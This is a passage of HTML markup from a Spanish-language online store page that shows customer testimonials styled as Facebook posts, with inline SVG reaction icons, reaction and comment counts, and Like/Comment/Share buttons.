  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QHQVft1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QHQVft1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <g clip-path="url(#gradient-column_QHQVft2a)">
         <path fill="url(#gradient-column_QHQVft2b)" d="M16 8A8 8 0 1 1-.001 8 8 8 0 0 1 16 8"></path>
         <path fill="url(#gradient-column_QHQVft2c)" d="M5.643 10.888C5.485 12.733 6.37 14 8 14c1.63 0 2.515-1.267 2.357-3.112C10.2 9.042 9.242 8 8 8c-1.242 0-2.2 1.042-2.357 2.888Z"></path>
         <path fill="url(#gradient-column_QHQVft2d)" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z"></path>
         <path fill="#000" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z" filter="url(#gradient-column_QHQVft2e)"></path>
         <path fill="#4E506A" d="M4.481 4.567c.186.042.29.252.232.47-.057.217-.254.36-.44.317-.186-.042-.29-.252-.232-.47.057-.216.254-.36.44-.317Zm6.659.063c.205.047.321.28.258.52-.064.243-.282.4-.49.354-.205-.046-.322-.28-.258-.52.063-.243.282-.4.49-.354Z"></path>
         <path fill="#000" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z" filter="url(#gradient-column_QHQVft2f)"></path>
         <path fill="url(#gradient-column_QHQVft2g)" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z"></path>
      </g>
      <defs>
         <linearGradient id="gradient-column_QHQVft2b" x1="8" x2="8" y1="1.64" y2="16" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FEEA70"></stop>
            <stop offset="1" stop-color="#F69B30"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2c" x1="8" x2="8" y1="8" y2="14" gradientUnits="userSpaceOnUse">
            <stop stop-color="#472315"></stop>
            <stop offset="1" stop-color="#8B3A0E"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2d" x1="8" x2="8" y1="4" y2="7" gradientUnits="userSpaceOnUse">
            <stop stop-color="#191A33"></stop>
            <stop offset=".872" stop-color="#3B426A"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2g" x1="8" x2="8" y1="1.688" y2="2.888" gradientUnits="userSpaceOnUse">
            <stop stop-color="#E78E0D"></stop>
            <stop offset="1" stop-color="#CB6000"></stop>
         </linearGradient>
         <filter id="gradient-column_QHQVft2e" width="9" height="3" x="3.5" y="4" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
            <feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset></feOffset>
            <feGaussianBlur stdDeviation=".5"></feGaussianBlur>
            <feComposite in2="hardAlpha" k2="-1" k3="1" operator="arithmetic"></feComposite>
            <feColorMatrix values="0 0 0 0 0.0980392 0 0 0 0 0.101961 0 0 0 0 0.2 0 0 0 0.819684 0"></feColorMatrix>
            <feBlend in2="shape" result="effect1_innerShadow"></feBlend>
         </filter>
         <filter id="gradient-column_QHQVft2f" width="15.422" height="7.199" x=".289" y="-.312" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset dy="1"></feOffset>
            <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0.803922 0 0 0 0 0.388235 0 0 0 0 0.00392157 0 0 0 0.145679 0"></feColorMatrix>
            <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
            <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
         </filter>
         <clipPath id="gradient-column_QHQVft2a">
            <path fill="#fff" d="M0 0h16v16H0z"></path>
         </clipPath>
      </defs>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        500
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        15 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_5.jpg?v=1732742727&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_5.jpg?v=1732742727&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        María Escobar
                        
                      </p>
                      
                        <p class="fb-post__time">
                          15h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Desde la compra hasta la entrega, todo fue excelente. El producto tiene una calidad superior, llegó antes de lo previsto y el servicio fue súper amable. Gracias por la experiencia</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_4JChXM0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_4JChXM0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_4JChXM1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_4JChXM1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_4JChXM2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_4JChXM2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_4JChXM2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_4JChXM2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_4JChXM2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_4JChXM2s)"></path>
      </mask>
      <radialGradient id="gradient-column_4JChXM2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_4JChXM2u)"></path>
      <radialGradient id="gradient-column_4JChXM2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        3,8 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        68 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
